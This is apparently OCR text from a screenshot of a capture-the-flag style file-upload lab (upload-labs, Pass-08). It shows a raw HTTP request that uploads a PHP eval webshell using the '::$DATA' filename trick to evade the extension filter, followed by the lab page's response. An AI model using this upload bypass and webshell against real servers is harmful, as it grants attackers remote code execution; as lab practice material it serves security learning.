 复制路径
粘贴快捷方式
移动到 复制到 删除
组织
此电脑 > 本地磁盘 (C:) > 用户 > lxhse
202001051223
222622.php
Raw Params Headers Hex
POST /Pass-08/index.php HTTP/1.1
Host: 192.168.31.132
Content-Length: 339
Cache-Control: max-age=0
Origin: http://192.168.31.132
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRKKID2FQ0Xnm5oBq
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://192.168.31.132/Pass-08/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryRKKID2FQ0Xnm5oBq
Content-Disposition: form-data; name="upload_file"; filename="php8.php::$DATA"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
------WebKitFormBoundaryRKKID2FQ0Xnm5oBq
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryRKKID2FQ0Xnm5oBq--
Raw Headers Hex HTML Render
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202001051223222622.php::$data" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>